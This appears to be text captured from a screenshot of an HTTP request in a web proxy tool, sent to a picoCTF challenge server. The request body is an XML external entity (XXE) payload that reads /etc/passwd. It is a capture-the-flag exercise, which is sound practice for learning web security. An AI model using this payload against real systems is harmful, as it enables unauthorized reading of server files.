 Request
Pretty Raw Hex
\n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:52161
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:139.0) Gecko/20100101
Firefox/139.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://saturn.picoctf.net:52161/
8 Content-Type: application/xml
9 Content-Length: 159
10 Origin: http://saturn.picoctf.net:52161
11 Connection: keep-alive
12 Idempotency-Key: "2925055022869148389"
13 Priority: u=0
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE root [
17 <!ELEMENT root ANY >
18 <!ENTITY xxe SYSTEM "file:///etc/passwd" >
19 ]>
20 <data>
<ID>
&xxe;
</ID>
</data>